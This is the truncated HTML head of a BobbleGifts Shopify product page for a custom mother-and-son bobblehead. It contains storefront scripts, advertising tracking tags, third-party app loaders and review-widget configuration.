

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt?variant=40635733966884
body_size: 72365
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Mom and Son Custom Bobblehead with Heart - Mother&#39;s Day Gift &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Personalized Mom and Son Custom Bobblehead with Heart From Photo Online - Personalized Mother&#39;s Day Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt">
<meta property="og:title" content="Mom and Son Custom Bobblehead in White T-shirt">
<meta property="og:type" content="product">
<meta property="og:description" content="Personalized Mom and Son Custom Bobblehead with Heart From Photo Online - Personalized Mother&#39;s Day Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="146">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG627_1200x1200.jpg?v=1680784562"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9_1200x1200.jpg?v=1680784798">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG627_1200x1200.jpg?v=1680784562"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0901_5daf7246-2023-45bc-81ee-58729fb8d5b9_1200x1200.jpg?v=1680784798">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mom and Son Custom Bobblehead in White T-shirt">
<meta name="twitter:description" content="Personalized Mom and Son Custom Bobblehead with Heart From Photo Online - Personalized Mother&#39;s Day Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/mom-and-son-custom-bobblehead-in-white-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"cbecf2da-3e44-4b08-be60-ddab919f8e69-1769023390","pageurl":"www.bobblegifts.com\/products\/mom-and-son-custom-bobblehead-in-white-t-shirt?variant=40635733966884","u":"0dde4550e297","p":"product","rtyp":"product","rid":7266870689828};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 146,
	
    'items': [{
			'id': 'shopify_US_7266870689828_40635733966884',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 